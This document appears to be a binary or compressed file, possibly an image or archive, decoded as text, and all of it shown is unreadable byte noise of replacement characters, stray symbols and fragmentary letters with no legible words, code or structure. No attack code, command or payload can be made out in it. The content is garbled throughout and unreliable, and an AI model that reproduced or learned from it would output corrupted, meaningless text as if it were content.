ߺc,�����@J�>g�Ϊh��2E13aqw���A*�CҠ?Q�[)�l�&Xhc�2��o���Jk;%@*h��H��!�k��ɶ��l4�M�C*LB#CGB�!̃,p�� �j�ͽ�C���Qo�.%��&�(w��/�),Öo F,}Ր� �����^i�����,PA�Pѥ�vL%��f�6�_*��E���"����R���,�B0o�dV�����E|p��WQ8 �ԩ��ޡ���jY�s	7 ��4D�l��LR�|��ʅjbM`_�f;*�d�?D�&�R�PKêK.�Eg��n4@���`OQ� � �-DC��<�km-AЊ���z<�w�4��:MN��2���I'�IO�nPO�0t��r�&`�H�? @��+Z �:֜&C��+Q��ʄ�Q��������ި��\A,RH9��u+�� ��~�'._ �^�e��s�z�?��0�D6�B�2�voX'(�,�8�C>��5g�Nd��b�.~U�]pDm�V�J!IJ���~��I�����Y�R��K�
�V�	�����%�G�:v*�&���-��#n�.d0O&�E+.u��A.⮂21SR�@����?$$D�d�t�J�eW��M�.OaA�����A^_��B���6h�
����!kCQxQ7�0pi��%4@ �n��Ss�<�����vuVorW�x�hX;eQ���EM�d�[#�V�R��%�e4�2S4�>��Xa�DP٥��|�*�����Q
�U퇣�E� ��Z�5;0gw�6{Uטe��i�L��Vr�=�3b5�@�0�A�6�AR�]�V��m@s�J�ɕ�t=�l,t
�:gBS�ƒ�}�;. �464B�F�8���F�rO�l��ntg�cHgt����Cb�]�4�ֺ�?i�!PLu�K���~W��1�� ��׎9$�P�^�R��N�,0��{�%P��=�L.���RB�R�������!���+�$����*�H9���h�G��%a�5`9��^�vA��]��"���l��,(����] �\D ���i���9�.�x��e��i?�p2��¯�AH�`�B@$
�����v�0�p;&?�ȷ�M1s? 2��3wϻ��@��6�����t;�q7�$��h7>".j�#	B=�e��oq�A
��k�C��K�7WD���:���>�^�
x����:����+82�t^3�(��B����V�tiapv�QN/�ku�����r����WU��?����� �� �� �C��Ԍ����t,9@����ɾ�v�㥗⾗
�c8�4�ck�<�D�0 F耛b�md.��R��A��i��i���Y�,� ��خ�k�N`��[�g
׆
�95��K��P(���Y`.�J��j��A���:@���������P�?�* ��h�DE{'��f��/.��d �`x��C.
x�`RfK�7q���N7����@EbH��w!����E�J�T���Ah�K�^�H�n�1���:p2p�0bo���w�ܷ���5�N���ȬI+jY��iPL(�.$A*RlD$��ɂ(M���OAΟ���FhӆQ�+�Zu��i�[{�A1���O�A�u���O�@jɄ�q|�p���:͒bf�K=��0턽[���_yf���C������l}y��r�o~��FY��"T�H�"԰��>��$.���/0�C.���x@B4*���A��d��p� �p� ��F��C��Te�"�H��!E�h�Ɂ�"��[T(��+�<�� �i��`"5�b��Bh� ��Q�M+�LH�7��!��,r���ܳȇ$��KT���� 
BQ��� �
`�2`��� ͩ��<�	��x�4�P��Ԣ����мJ*/��2ʧ6Ȫ�C6	�\�b�R�,�r�XcުA�d�����cٻ�M��-��&<C�K,�]F�%�_Pa2�R�/!*�2�FcP^yA�O5؊����f�m
�����[�7tHx�c�Kƹ,�����b��+�;���㍗1�<T�IO=��A�ޕ�Z�>��Yƿ-��C�l�H��`���@�����;���;,ɠ��9����~@�L<1�0Xt�������qǅ�0,�-�l�I�E4��`u��&e-�I��3Z��]��P$�Lӊ�o��8�,��>#w��:�|�6/70���(A�H�W�T%�\ ��Kc�t&Q9�T�qUw�����Ymթ$�\RID$��]��
�20��v�5� �xk��g��V�j�
��i͙[w���>ZlB_�h�\)� ��Ɔ�2�D���R������5������a���x�@�ALӑ����sh�b3hN0���5c�R0��L(��=4K��2��� .#3�|tB?�I�6 	UI=`�*CȂ�=p"X��@o8����5@MjUш������k|��  4���B����HK��nD �	)JR��TрaIKLaʗ@��#VP��F'�5�isz2�4�JR�s�\
� J�|nJ
"W�J����%�[��t����n =��P�r;��(�Ca��Z׺6�]BMU���A�l A�
&�0�a]{�JV��waq�0y����b�l>��DH5�f����UfT��weA���?J����Fh��g�dP~�f��A	v0�P0�ֳ��E`��Ar�s��l�"��7�����%U� �sS�,e�QW���P��؏Al���!�P�-��O4��0�� �`�ؐ�<�i�����Ea(RQ?�#�1F/�E��I<C>C" �:r��U	q����H��RKW2d r�PdJҙ&�9�)����c��xNV�o|�BBy%ON�s�+B�PZ�����d��ڥ�v�Tm�B%*��� /��m���X��I�s�2/�+_M��0�<��
Ŭ���sG���
z�a���7��L/�)�7�"؃$��`�����3��{aAC�k�)� i@P$un�X$��T�K7���R���Cر��4}�@�3�Q�.��.�!L�5�f�3Ű�h�b�nPQLT��*ӳ1���Np?X�( q��7�Q����T= �$�0�ѫ+�B��zֱ�M���dP�4�M��\�-�+0}IVv[� �	8�z�73P�.�XKfN����-�F�qN�s�\f�Y�������<;�_���e:��J��*I�Pp�]��T�Q����2E)�{|
����" ���(���4\cn��9�UB�J�]�t�ۖ�)f��6���2�b팧</��{zC>��}	�_lk�5`����D�E�E02��nke��Nw&v�xӺ��8�Bi���Hq"N�R����O8֓S�0è��~X�@���h�T�C��pqE"3�txj�q��K�~��¸d�a++i�����@�d�3C�@m9
��E�D¬$���IB�l
��f�e5���v�>mr���3��DY�g��V+��9�֔��L$@ږ��u�����O������@`���l3��'���jy�F3���,���Rw��2�q^7��yK	�	-���""ɕA������"B*��,�G���Z��m�g��]@A��
 X9΍.�wm�]caɘ�F�#����F7��B�D�G{����L�� ��S��!�K��6���ԏ ����8էj�>rȯ(��&D���
�j�kfdF��E��l:�!^�	�ᇌ�N憏��B��F���KH	������,A�
s0s�����Z�<IMpP��q6��� z� DK�L"�VanIҔ0��'T���.w�.�*�-� O%(�=��� <P*P� 6���!򆀹xc� ��KX����� �i0@�ְe?6�0����k z��(�0c6���٫�ܫ����P#�-6n�5��5V������H������n��,(���/@;�C���b�!���-��-�-La ��o���rH���d�ʯf�m?t����Ch��6�*�����������P� �@B�A�0`
�F �����F �Fl ��*GZ0�l`-^0�ʘ��* KIB�*���,J@;
'"���B@�8�N$R �1�,�N�.���rP��L�z�\����nq�	f��'XbvZR����bﰀ	,�Ҧ�p�
�!��0�p#x*��񚁚��4@ǊDH�lפ�:2H�������"*�{"ᦾO\reQR�,�
a�� 2�AN@��� l ڃ
��M������|�(`[��}�iߤ���ݜ��$�:��`����f��>���=���� �*B���,�/.���X��h�O# �����j����1�pa����ѱֱ��Et�� :wN:	�l��9I�N� F ����{K�@0��@���(����dq� 5����Qh�������(cM�)$%�I6����$��Q0eSxB�p����	!T����r�&Y�(�(�I��N�gN ���� �)s#7�2*�I��*�i:x���+A�+3L,��".W�r����r\1$�m��@RC&����0v�oJ�5��h�p��Kk����G�����0ȣX G�'�TJr�=r�e���NSP�K59�dhf��G�������P�%8�����J���7�
����25�`�s��u����9aD�nĒ���<���C ���)0c �ӏ$A1��r��P�Ko�(�r�U �U#��q8�?��.@�M��J��`�N	��ACER*�2��l2
qr&;eCoku�����n�R	P� �K-�r ��h�� (��"hM�t�܂*wM�`��Z�4���t�G�I]1yJ��0 J��^\c�J��B�=$q�K�8@A/���С.3F�;�o2��Dhg�Z��4AaN�>xqOCS�D3i�o�@�Ē5S#�HƠ��a �`���<���JS��i�QD� m9�8[����B:Mu:�<�9��=��taU�]����B���0R��`�I��u�fPOP	Q,�O�(n"�Y���J@�B3x��p���NP7(`g%WRS�P��S>�\�]C
/H>�*�h�6��zR_@�XT &yB�%a�2}xa�ZlfG�q�R��A� vi	%~T��)��=ʁ�F�cu/J��}%1��e��5��X�K�4�mz��Z:ʣ��(3�,�FE�H�>:Lh��o=O��cO�<NPW�ز�F�P_m)5>��!nS R�oR٠� B���` �k�
E֗9����V:��lRU��0o��Vx;\U!$!��3p��f ��5�!�B�!�"��UX��X�ur�s�$s��#�8st+��@)�#�EP$aZqM�ulf�Q7�l�ubG]9M�(4�d7Sl�B��v�̔��)`��7��h��6f��.qà4�7����E��`Q�X*��[��Y�O���	��W�zw]	^�1�Cd�4e�~�9/�cC*_v��b�L0Чe���(�_�C��2����J&h;SoA!��*�dF3�6��#���ad����L���k���Ƣ����zS�a��v�},x�l�����&��
���A�`
L��~}�~��$P"�:i�Ed�2V�`	҉{�x��I(a�(X�� ��P#�E�Ę�}�n�5"�h��y�������m��J��J�$.M�t=�u�%7��V�)m�y
��T��0z��Y(�ё7�I��y-���F�0q�8��Y�<9(�c��C��E����|j๒�+�@��	��l3alA���}�a���~?;�n����y~ߗZ���Ko���rHq���ְE/�t`�7�Z�dfj��`=�?�㸕[�ɹ����.�����
�_��X@�|� $z ���#�
B��F���{�;:1`9���8:ݠr��no��E�QZ�f��6�x�N��D	���% ��DK8B�ުt4�#��-�@����HC<�G�PJǩ�ZJ
T�9��� f*���A�U&��
I%�c�&_wT<�b�` q�$p�ՙ���C�x3�Y���+|�������+# ����Ux���9�m�I��Yf�h���{t�	
�a���s/96dU���^J��`L����gY���y���c���b���+��z�[�E�>#f���;=�ə{.i�i�[�J+��].�^n�߀�r �j
��ǈlm��S�߀�������=5�7���:����e`83>�
}��;>�a@�A�#�@�H��l�o�n/�#J\��������A���Z[<�<㪳:�`��n	͕ǁ��Õuz�ou�Ƚ�@��w��dA�9ޒ�\6����)�XxyQT��:���[F/��3Wf��}��&�[�ɀ��Ll��}~5��� �s�F a�.n͚�/�>[]�V����|�]Y�<�6�XO��GMN������a��a�e+��(��� mE�M8�����vR�Q�jc��	�F9?�S����ٙ��sd�od��� �������6 D��ݎ�����m��4��-ɲ<��=�u�Vj��/�ޅ���C��̍FWA^�T�x b�����t\�ƕ�p�Ǳ?�Q��{I:T)��wt4>��Z�{�x����y9^�c`�=����g��� �	44l�����K�'�Ç#J\� �(@���ÇVhda�D�����)8fL��1!C�� VI���F�`O����F��u��_��΄n#���?�X
��E�%*'VsM�JjQ��Q3VJ��-��.�J�3uw����n�Hʔ	[;K��Xh�-]�8�[�R��\op��w�@�B{f���8�R�ɑ� �\�j��62B��g
S�	ٯv�ⵁ-�H/�aH��;7��2�kǍ"{�8�/��4D�qt�¿jԄh0� �E�  ��}�����
)LwKB<�"%��-F��bS�:��:'����q�?��g"�С��8x � #��Ȅ�/���1z�cD4b!$�A��d��H�L:��?L2�BS�ц*�`I�|�lp�:�P�#�,b.�f�4��fB5��@s�Bg�x����@L���Z�P�,�3�q��.Aq�E�-��C�6I+Y#ş��#��O֎J�j(Qu��P
e�PoMӕT�����TSP�ŒA�J�c z��5[Jв��Z;����0��\O�f�9DDP�[�,d���C��	���W��Ol�o���jq��o���#h��.M�Tg]?ST,���r�5�s��\B�j��v�\o �Z�1C�.��g�* ���g�QD|?�"�}����t"�_�����PW�� R�C5ВXm�j���*l��yV�}��g;���<��c6J�c�:�h��x?�6D>�ض�t�w�IN��O2�!d���_���s�49+`���`h�{�)����'�� %T`�$[��	:���
4ٵ��n(ؐ҈�Paimg���쩬pq[t �MO�cԫӴ:Ԭ����0GkLP���k"�������n;c
p`8�Ƴ�PKm��^���K��U|�:p��f��
���j^��BA�"���k/3�5���<W�&4�8�>��&��ck��@0���6�N�@�N�:�AY�6�V��d(�� �|	'(�lf�"��U�Ӥ�\`>$@�#�V ���
[�֘A�'X��70G5�1CZP�NpI�KfSQ�i"�$�nah۔����MF�[��7�.pBB���r��H�!O���\�2�'K�P�.т��Ln�\�f�9����C���J%��&�T׍H|���Ub��T��P���0@M�E�p@#H�G��M�2�<�����{�)�B��E(ӌg�����Ř�D�=�b�T�JW�h��pg�m9f�ج�g��Ov����%-a���	�[�g'���s+�\�Jaф��(�	3��� ^v�k@�0�_sMh�వ��D��ڀ0����@���2�9ht���HFD��c�q��
�> �7����"����T�Y�rA�ql`A��4�Ѯ��Z2!�5`j:�k����l��_�ڥ�M���`/��BaF`��(C��Gz�y��6�6JzҒNr���t�F�i�	�y��!ɹ�r��%.u�K�鶷�] H{`����t���V�=ꩄ��R��{��^%�E�X���I`�&����r���,�_��Ѽ�@X�B��@��e����BӌPآ 9���^��|y��S�B�e�������֢�Tx��q�,LL-B���9P@��(�0j�v�$"LHK_ӄ`F���pq�� ��!]������`ER���1;3Y�^p��
X~ȴ��������j�T-�im�� ���������׺�'������|�����&�)�%<{�
]���&��N�-�Q�����Қ���@��$))!�5�I��M&���D�-p%��L(�H*W'ͅ4�ʵu+;��z4s4�����`�+�S��
v�+�beE+���5�}� v���b�@Y�w�0�Ի�kK}�/Pu��䳞�͞P�=o[�$F��=�~#X��F0�8-
C��ą�aj����
*6����#�_5 �.ȸł�s�K�5��|&�ff��5)�q�W��B�l7.��Xo�x��E��x��TU"\� ܠe�t�aĬ
�J�>y����l�bwh�د�EA� A�y]ǘF</vAH�a����������='�lt<,b	Y6���h�%���iK�B�l��FjQin���8��O��!V�)���|9Ĵnp������qS�T�ϩ�L�$������X3��VI���L�S;'�T|}ҕ�- 	9��u��^nqE�m����}������9���t�K��f��0'f0��� $]�9��b�;<��t"�0Q@�Pq ��b��$G/�pr��r�A���/7�>�G��v4&xFn ^��C��d�Qd�Ggt�FT�$�e�PZ��� BR�n6e�W[�uU�S��U�S��U��1�!zfhj0z�!hxw�^h5�w !u7X�E R���y/ri ���xH"y�&Z��IqI�t��yN�S�$	!�c�fk�Ek��[�Sq�vz�K��z�6K��)�Љ�v�r9|�2m��*�',p����?1(�xf��|��-�W�%(ф=��\߇}��}����o����~�4@�~��C���'Q���G��*�G?@H' 
T���8'׳R%7�)gr�aS����o�  � ?usP pWρ 9�dPf���EVtT�5�ǡF��8�U%���h5��ft�8HHE&95oFz.m���vdt�|��r�s)��]�"`�!BiG�we(xxN6�!@u�%n�
p(T)����vH�T�~Xy��i�WI�7�!7�C.@�7zJ@	*p�V'�D��9h"L��J��[�S:|){or'��a�Ɋ�H���l�*a�a�|��b�h�%�e+t}�m�o�rʧ��L�u�8>�����~��~���=$U�∍6ݨ�C�娎�HW�\@.�R��'�4$�h��r.S_`��r���j�
A�yX	YFA<��T�C ����% (�1�
�y��AwZ 2Q��`�A�3�W3h���ńE6�mEg"�X��g|EV�HQX)H�h��5B�5\����g)0p��tI��x�B�0�������TZ|�Y7
J�%�	�8	An@qG W�� u��&u�&x�kzI�pRKq{"�[��'�\7a�)1M񳊩������
�)���:���GA?������D�:ć��v��'+�ԋ�*�}��	�v~�G��Nt�M�(�`pa�p��/W��������i��h	����b>�Rҙrԙr�Aؙc�+ty4wE �P �
)0��cCD�y��i���( �%�L���П�l�Vn$"����	��e�]d���bFK�4N� PVi�>�@�h@�6j�X$�MZ�d(Gh�1�wp�8�S��������W�s�Q�i3��6����7qӣ�ׇTz��W��9���9M�9���Ҥ�Vlz���fl��Ƶ�ĥ\|�<��:�x�s��@k#AL�$(�x�Ga�x*��Nz���Qu�q��~�*�I��Z�B������>������Yp������!Q�a'��I$&k�)�9f��ʀx;���(cX���z ��A׉�3 ��U  ���뫿j��u�idP�BȊ��۬_�QW�U@)FsEh����w�u�~�ńX7�ZG��{�p�u�J���e�^�J"b"t���%C��_4f�V#+���p�
�;�SIy�i��d���xj�D�`J��*��yl�z%;q�ŤE��&q�'qY�\3L�'�G�y�^
]���@;�����U�r����:}�{�M|��~�7��D+��+� ����3@w�<�ϰ�F���ț-��tKb`��8xk����
��06r2ƪ��,5�y���CiwF�;Fr$vk���s�dR�����Y�[���9a� ���h0�Q���G_DcSfh�W�PZ�J�z�0T�K!"[�������D�=9 h� ]b��w���Fx��Z�G�V�כ��1ʰ�xW�������H�ӢaɣM�Z����a���zzB�p�/{:5A�z9�K��\�A�V��a�K��xҊ��Dm��/�ROH�Ԅ���F}�\��NC�� \]Z�O�s�'ܚ	�>�ϱ)�y@�2��n�߸a��W �=Rr�r���[{K�j�R��."7chrlp�#��P hT|�Wl�@��q���ze�{s������?8��m���
�� 8 ����~�
Z��\�F�|f?3�cT���w�u!0x��gtՑ��Z��U!bs�K��� ��eX `i�K���	Q�	k��佛��7�Z�TZ|7��y��$d ���FJ5 �&�
��9����\��[�����y9���z�|̹u\l�q
�fR'w��U�Ƈ_���qwjL�"m�n�����\Y�m���S�d{��#p�����];-������!U�u��A��M�ErH��щ��4/���	�\(v���K]m�����T0]Ɋ�Κ��j�8�w��0�r� �Z�v	Q$zF-6{\�T��(ٔW�4O B\�j%���<���=�6N�}���s&�g���gfN�6����}�8n�x����ki@,�ˤV�6��.�I��I+i�+�����!�����Mz\������͚]{Nj{�&S lA��vR&�n2��^aJ���N+��f���|���_�`�P��6�Ϩ��ϭ����-��,j[a�b�y��q<��^�2r�=���ٷI�RM��Җ��@\`��[����fu%���d|�t���ET�@	A�?�����s��ᔥ|g���|��zLfM��b'Tc�5e��#�$��&ړZ�(�VW��g��gr���6�����:��r=�����vS ?^I`���YyX������$����d6��e�����b~9���	ٵ�ٱw̶'͛]:*/�6˥�����Z��͊)_ Ƶ��f�]�K;��W��蟹���İ���:�̰��5����ܒ�pj��x����{@�w�
yK��mQ��(�A=ޭ�갮���=�2�����$�ԾDQxs�Ŏ)Ȯ��^�u�	[s�
s�����a�B�p	`�u��FHME�Ǧ��[�Ԅ|5G"�6�77x�/�>Ix2����މL6bm4��g����od* ���0�pxi?���Y�ׄ�#{(˖�y��܏#���P�tD�˼ R�ӕ���a ���L����H��#�K��`��A�`���04̐:0���?�1�#��F�hg4�&�dǏ[��d�ϥǏ(A��y�dm+���6��H*���%�O�Q���>��(3a�"L�P�BDS��<��ש��B���=Q���R�-�����r/��6;�s��D-����P�0�	�_�����)���    |�P��"�C��t�mt�n��E/�A�hE��(P�*�[H�+��QLB4���a>�U�s� [����4h@��K��I�D^����pv��3�"�C#D� �"V���ܟ��G P��t��جP�<A�Æ�����s�?	Dd;�܀���̳�$�A�SLk��������0:��%9��`G��� ,~�Gp�G"{DRǾ�t�I���G�G�O�GfSĥJ@�0����.�n4�A�6�,3�3�L��6�T�%6��sO5�P!�d`PB͢ C�ǉ��a� H'�Ƣ�|R�%ҋRM��i%g@�K�J��TbJچ�Taҩ�H��Ĉf4M䩢�JjW���ʬ���J��U���5�cc�J��ZK�f1�Zk+0c�YY��Q��k�����C�� p7x+� �L�����׼L�`4�| B�^l���t��t#�� N-����4�h����T����/U8�A���/�6`��`�B���/C�@��o��|��/��1��CAT��
_+��L���xF0��E#���l����v)�"��a�'��G'�tA�)ah�;�PD�B���L7y;|�5�l�3r����4��X��%E9/��
]@�)U݉H#�h�Gp]�mZ���J��O��F��X
&�Qݽ՛BU	Vg�)(Tp=v�.z��m8��,�0ʪX�����a�:-آ�n�g����"K�s�)�\tS7]�s�xqa^4B?�|�,~	�C�҄``�I�k`sA �`a�؍m ֥�B8��q����c�)a%Ѐ!�b	E Y��ӗ��b`��t(�6�%A�Y�V���g������f(����&�i���~n�4*"�S��66�p/R#��ȵ��L������:*�m��㒔�7�� {��� �����yOuz$�(9����q�����э�t�$TB�T��u���Dĕ*��c#�JH%��L�T19^_���bTpE4� �K9���B�� �|��K��yM�T }h�K���-h� \�ܔI�?t�k0�� h��ȋ^��2c�����a��O� �fMР�r#9T�b�!!�8������h%b� �LeHt	��#��,(�����@It�dRs��C� (��g_�|t4	��[�)a��'�Y#�\��q�a#�*��g��ے�=�r+ �6��X{sÁ�l��
�S����0/)nq|ғ�V`�Hjr����^�DW�� t�2]ꆐ�E���t]*��P�NR��T���;��x�T^�Xem|j���6~�l!���USx�=���*o ��������Ь�\����r/�%��`���dn�&�?�<f^�( 
4������?%���7?�Y���!���7� N{��P�V49��EU���P;$ˎw{�C#jw�6�i�rڗ�(�2��?T@E���<�	hՖ��?XZ�Iu8�~r`�Z~$�4J �E%����5��8�^�ۋ�Z7k�I=�Q���9ؐ��N�BP�2qrU2R�W�N�l\�&)�*㉓|������vΰ�4de׺�2Ra�� �7s�w�<��,g�2����h�d�֘3 ƭX�̾8����UxMc$+����H��Mm��-�b����r֏�~�`�V��u�¹�{<8���MX�f��]ͻ��5IZЅ��7 ��Ŋ_�&;���XOPE�����U�P	0�X���d�m��̥RЂ\R�4H�/�����{�O[�v����� �����ⴹ�m1�#�t�U<Z�m[�㎫�# �~#�Ȋ����pcB@m�j��VNQ�2WXI�jM��k�8yX.�� _f�NWf��̩<�K���OT��$����K]�w,�3S�h��!�X�2��hb�E����J��R>������mDβiLS [Z��Fr�x�j��{s�տ�A �?x5u{�*�
��Y
�#��|W��e<�9��漊co
�(���>v�+��`|��x6Ѯ�2��w`���G��;عOͤn�-���+���]�Yxzΐ��5�!��AjeD#SuF<b1�op�/|z����q�c��b��#<�ȍF�2�S�xc%G��������r�bs2���g�>���2,��95C3�C��:3V��:ݡ,����r���ڳ����i�D؂c(&�3g0�C��P&��+0�A���s��:� ۂ4��g�
MC;�ۖ�'� �BDC��[5V�; ���( �[H<\C�b������ (6a˃���<�k(3,�2���kC��z0�2"0�����ж�ʙ��=�y)qӌsӵtC���:�+B�7�Xz� l ��r��a���"�+��7ʪ��O<��1�;��*����aE 2 ?� ��(��P�E�����E$C ���s2.9K��*[���g쿗�d��S��)��K�E,'� бl,)��� �JQ�Z�%tLG���N����f*��p}`4~,%F����-���1;�S;|����4�Ba B]9�s���C�+x搧��>������'ѧ���c�P����CH Å�I<��ˣI�Ø`�I�>�!����7�;I?�!��C� ��y"�7�5hS7�i��09�j�"$����؀�J1}�ļ��>?��|���Q�V$E�*�A4U���>���������0�q���?b�&{�=�$gdF-�?��+����ʼ@�FQ�FHQ@�ԕlT���r	9{��1M���Z�`�A�:w�`��ӕf��.HA((���9� H�{&���������tA3ОY؞�	'�@*85�T5��.W�z��r���B~	"	�]3J-���<-h�0������C3����Ԅ��Z��; 1H�$��|� L9���6��k������6J�={��o��"DB���<"Q�u�JF<Q@䏪1��D�����)�1K�O8������4���ʣ$1��KVD��;˰��cq\���"��_d_��7��0�2�Z�����?-�2���ƱL������o�M�R%k��<��"5tP�WB.��%S���3�8�Z	m����D$Ȓ��9�`4������!��dN�\��A��� <�n0����$l�/h5�R�����$�|��4O�Z��`��(����O�VaH�Ob����0��;؁b(�i�}�����^3J	�_�P��CAH�m"&��k=7����}WaDK�JD�Jt�R����ׅ��|ۑm� �r89X�\�Ul#�pؒ�q�vU���D�`�+'+F-u�!ȿLS.C�/[���ƃ(Y�鲘�$���М7+G	4��,*�@Xj�v&T�m`@CE�ap�[��P� �.p��l$����Б-����=N��ڄ$�da��R�=�	s��Umۼۻ��.�ϊ[$�+ɤD]E�"��_�A1��U��0�c�Oݸ1�g%�$�V�� ��!�L�RW�<J�z�p��ۣ����,D��J�Jw����1
�zu�����y�Wm�����XS�8����K��[^A����Q��*�����1$����X�����"���Q�I��5�$�[߁���큕��j$��u�7=���_��_E��]��Mk`��ܱ���N���-����.��x�ǥ5Eu��t�?+�,`�?��G ��C�Z�E{A��ZL�
�J͊o�Nq���HǸ닶u[wr���A�{��.r�"���	"�ZO��,��_��6Z\*.\b�e�Hǅ�h����b˵���k���;�n���P�nk� ���T�� �ueݧq0��x%]�[�Ͱ��]+bݱk��E��Q�Q182^[�9d��]R<���"��Y��!JO�R��������_$9�5F�{��F͙�ʁ1u��<��\V���[.�-K��e v�6�Y��m�@VZ��@@�����@CZ
F�-���$�@5ZhX �
_!cR�k���T�ՕM��l���ry��r1�V�^��]B4x���;���HL���'�e<����U'�b(��(�h�C��-�\hu�/�hi��}��0��)
Kc��[J8J�l�m{Dt��]A��y%�=׀]��]G��9��N=!1�كQj�*!��L{d��d � ������]$�j�V8����O�޾\<"�]�^�T�����{����,�����0��D!%_�A�?��kn�Q*�h>M�1���ev`�<�?�@�Il���iTn���&H_(�?т Ɍ�ck<����F�TJ�Tv��x�a�H.R�g�^[T�N�`[�r�ֻx��y�� &g�8�3�]�.�db�}h-��V��������=�$����h�>�*�\8����	�VoE��(���S���P�=;d��i=Vѥ�Wx�]|�Q��L���Aj�&G��^�3�jX�>*��jg^�uEM֣��K��1�/"��Z.Y�BFƉqO�̔��0�e�l�A�La3R�_� ��!� &�ZI�Cef�nfR&:p�a�	�f*�E�3��@笹�%p�j0 )�/<dp5����T�g	Uy����y^S��eBBx.��g&�'�O؈̸�.���[���������n�v\�oȍ�b8oN߁��8Ď������6����/؋B�o�1�]݌m�y���1�6��c
��su��7�(h�h��� O}gf��E(Q�hز���ބ�Q�D˯nŷ�X���8�ώ�M���-�Z�X�8i=�0u	��m_��Y?yY*%7�߽N���`S6=r~@�HfլS9{�hV|�x	��%gZ���>C�`9����!�&����1 ���4��z��I	�ݒsyV`ܮsR����;�n���.��r�B7�)"˸�}��-��Ւ�#�����g=�OL���bi������� �DǏA~�ġJu<$��1z��&�Y�j�FtjC�[�>>�vc���(R�/:"���(�( �Xp	w		w��!K7�p��1����jlO^��KS<R&�^Z4�1V�bPE�E`$�B�ю��%ٿS�l��q^�w(�"�w}�낗Y_�@!34��8M��Y�O�Gr�ǎ�x`*�l���
�l�@gH�O`�TvDX Ȃ1���c�� %C ��} �X�#(�9a�"0l��5j�	J�X0��5���q��/B�	ᤝ���h�������A���$���S�NU��"J�B
J�0m�i 0�Q=c�L�3Œpݺ#Ɏa�j�qڴjs���F(\Aj5�������/࿤ (�MR]>S��X��u�bCDY҆w/�@��s��v�~n��ʋ�'��@�����yӮM�2����tQ�7�
�����8�����9�ҧS���u	��k�����������u��x��N��u�����������x#%�� �hq��$�-8��4H�τ�Ea^��St�y��\��%��b������ ����1r�=:��A���A:p�,$yd,H6��7�C�2]@G],CŒH�1��s[,�:턩q��?or1��5��)f��O6�t#���(�IY
E�X�(�9�(F�&s�Hx�QI���If��K\�!�
3� ~:���N��Pt!��MQ���TuV�r��^}��Xf������-v�%�y�Q�}��`���a<�c@�@��M�nrUvWa�Y�mo�F������'nT�V��nn
%Hl.�G� �`0�/�ľq+{ ��L\�1|ف��F�<�F�U����������?w(�$l4�b�
nb�`��� �F�4("�jH��'.-#��8��C�x��Nh u�-v�5�^S��ym��i;ѣl���>
�FrO�X>�E;^:9�c≦��6$P�q���"�L�!���`�74"X^�~��ͣ�:JF��P�K�(��z$R����R���\�J5����2�Έ����U�I[��rE��y!�V?4��^��f�ͽ|UmQ�i�-��c����)�:Y����n_*�;�#�;�F��k?�Rc����6��\��. ��`<�?�0�8�7�'�A�=c�)@s�S�t�;��|҃�t�=+\�F"�0���>���^�×qХ�д���! 
E�PҐF@1�t���F�"��Hm2Rی4`"i1D[���b�-B�X4#�L$�A���Gb[*�a%ut�]��!�-DC��c����AR@��ƙ�Ď�]�"�c��t�P�s���� e:ӝ%*y�F�)��$ �n����U�]�p6���*8V����Ey���/�5����8�h�B�,S�)�W����0� �i�>8�}�r%�'����0'x���g�q��3��ɽZ3�Φ_�C ��i?2�P#܈��O�ǂr a�P�����D(@�:���Aգ��=E��y�x���$# 5�!?#�?���"6HPZ����&:Qj&��Լ�#-r��X���Ј"����K��S�*T����i<�����!�� �1���a�mL�3Z9�mH�MO�c��&8���P�2�h&�U	s}�+;��*X�h��@���r2/�I(E)YR^��:eKl�J�;A;����*��eV���� ��-K/	x�a�z��K��g.��*�U�`�In�����[ĩ�d��<�:��q���u �;�|�.=���}2!��y�y�c0�=�-F�KQ�)���(rV@_9��9���~[&�v4��!��13��G/�#�?��\D�C�1�)�&��A8�m�zP��91jYt��
5��q�4�����T��OM��榑;��]�)FA�l�A��#��
8b�@����m�M3��`E��<l#Yfr:�d%rH����$cь�Y�u��dIIJ̆�vr��>��^��!���,a<��6+�#VX�Zbzʃ�����ApիƷLI8���:�P ��N[������\sM�2��!t�I�YS�0�C���՚ٓ��԰��v��đo�K�尷9��u0�B��`c՞o�3j1���=(�|X�8���f�`�[S���K���#��E�P�r����qc��F��"+��l0>8�QL@���e}�vA��R^�A�@�g �o}8�Ff�."m_B��A�i��PlG؋x9KW�8�ar��rr�jΈ�`�����s6��D�(��Txneg�*P喧%4�}��]n�ѯ�%�a+i����P貑�E�U�5w��0
b���ҿV�0��5:�����<�[�^7w��$E  m�@��](��}BHD�:��(�1v��x��7{L?no��
u��i�����sW�,�{`��&"�0GH�L|�Ө���(�>�n �o��IR�}<��{��'ė��c#�_MJ:�1�'$@x f������� X`�O#�,��bEä��3<*��dC��x� ��Y�c�(uDI��(}e��ʨ,]��C�|V���`��٠E�?$Z�Ţu�1O؅݅�m��	4��A6���	ZՉZ�����!F7�D\�etZ��+^��u%^��w�>�JaXA�����W�}��^ˬᵵ^yD۵��	P�>�F,��P��g8X��`0�i(j\��&Ć����M$�P"��,4��T����i���MRY��E�h͐�Q_�������M����X���Ւ����U�]����L́���	>Xɕ@'D����e��-
�yҦ��|����)��ҩR��	�`���ډ(Z.)�k9�/�#���Q�ٽ ��^x�^�2FaW�(��]��r]��:��]d��K�o(������e0S��u8��!��˨��B[t��sx^ʜ��
e�APN|V�]H`��e�Cf��ƻᆮ5�!,�T��ؔTʂ��!�U��A'B���X� ,$#�b)�"*�*�"���h@\���"��-b�AALÑ�I�Ƀȉ��	0
c0��\R��(lb�3��?hN8,� $�3��	��(�a�� 6�F������㛡��u`z �D� ���iy���V����؍]�x/0��j����.\O�OEh����BB�-,d�؀dD�] FGbvI��g�zn��Y�h�����C�	]��!F��g�E�䵅�w|LxФF�$N��)���(�(��܇D �� �B(�_�QV�\l(�U���@AU��|�M-V"�,�HLe���?4�TN�?� YV͇���%�-���8]��*����Q��e���*�:�+�ژ��H��H��B&�&�)�Y5��	&a�)2 fb���c\�_]uH�L������3VIfb�?�B5��A54�%8�^�iz���jV�8^�I�c����9�
Mpg$��g��}脍֛UH�p��:�A>gl)?Lk5O����.��Fl���XA3��{^�^���u��4A
<�]h�H�$_X�yvk���eh���u��+|��
drLG8G�n�r�Ѐ�+�uDG<�vp���P���K��u�dCE�0X<��\H�%�0�Oi�Q*A^<e$��T7h�<��!8���h�S:���@�ޤ�$��$x��.2�B�z�/Â�
